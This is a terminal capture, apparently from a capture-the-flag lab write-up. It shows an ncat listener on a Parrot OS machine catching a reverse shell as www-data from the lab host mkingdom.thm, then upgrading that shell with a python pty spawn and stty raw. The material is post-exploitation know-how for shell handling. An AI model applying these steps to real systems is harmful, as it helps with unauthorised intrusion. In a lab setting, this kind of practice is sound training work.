 ┌─[user@parrot]─[~]
└──╼ $ncat -lvnp 8888
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.78.1:47766.
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_
64 x86_64 GNU/Linux
 12:45:06 up  2:05,  0 users,  load average: 0.40, 0.12, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
bash: cannot set terminal process group (1313): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mkingdom:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@mkingdom:/$ export TERM=xterm
export TERM=xterm
www-data@mkingdom:/$ ^Z
[1]+  Stopped                 ncat -lvnp 8888
┌─[✗]─[user@parrot]─[~]
└──╼ $stty raw -echo; fg
ncat -lvnp 8888
www-data@mkingdom:/$